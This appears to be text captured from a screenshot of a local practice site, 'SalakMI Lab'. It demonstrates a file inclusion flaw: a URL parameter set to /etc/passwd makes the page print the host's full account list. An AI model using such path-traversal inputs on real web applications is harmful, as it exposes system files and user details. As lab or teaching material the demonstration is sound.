 localhost/salakmi/rlfi/index.php?status=/etc/passwd&action=go#
Search
ABP
No Proxy
zzz
SalakMI Lab
☰ open
Status: Jomblo Go
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/usr/bin/nologin daemon:x:2:2:daemon:/:/usr/bin/nologin mail:x:8:12:mail:/var
/spool/mail:/usr/bin/nologin ftp:x:14:11:ftp:/srv/ftp:/usr/bin/nologin http:x:33:33:http:/srv/http:/usr/bin/nologin
uuidd:x:68:68:uuidd:/:/usr/bin/nologin dbus:x:81:81:dbus:/:/usr/bin/nologin nobody:x:99:99:nobody:/:/usr/bin/nologin systemd-
journal-gateway:x:191:191:systemd-journal-gateway:/:/usr/bin/nologin systemd-timesync:x:192:192:systemd-timesync:/:
/usr/bin/nologin systemd-network:x:193:193:systemd-network:/:/usr/bin/nologin systemd-bus-proxy:x:194:194:systemd-
bus-proxy:/:/usr/bin/nologin systemd-resolve:x:195:195:systemd-resolve:/:/usr/bin/nologin systemd-journal-
remote:x:998:998:systemd Journal Remote:/:/sbin/nologin systemd-journal-upload:x:997:997:systemd Journal Upload:/:
/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin avahi:x:84:84:avahi:/:/bin/nologin
polkitd:x:102:102:Policy Kit Daemon:/:/usr/bin/nologin colord:x:124:124::/var/lib/colord:/bin/false lightdm:x:620:620:Light
Display Manager:/var/lib/lightdm:/usr/bin/nologin nm-openvpn:x:619:619:NetworkManager OpenVPN:/:/usr/bin/nologin
git:x:618:618:git daemon user:/:/bin/bash rtkit:x:133:133:RealtimeKit:/proc:/bin/false rpc:x:32:32:Rpcbind Daemon:/dev/null:
/bin/false ghost:x:1000:100:syahid,,,,:/home/ghost:/bin/bash mysql:x:617:616::/home/mysql:/bin/bash
dnsmasq:x:616:615:dnsmasq daemon:/:/usr/bin/nologin i2p:x:615:614::/opt/i2p:/bin/bash tor:x:43:43::/var/lib/tor:/bin/false
nm-openconnect:x:614:613:NetworkManager OpenConnect:/:/usr/bin/nologin postgres:x:1001:1001::/opt/lampp/htdocs
/file/postgres:/bin/bash privoxy:x:42:42:Privoxy:/:/sbin/nologin usbmux:x:140:140:usbmux user:/:/sbin/nologin
redsocks:x:613:612:redsocks:/:/bin/false proxy:x:15:15::/var/empty:/sbin/nologin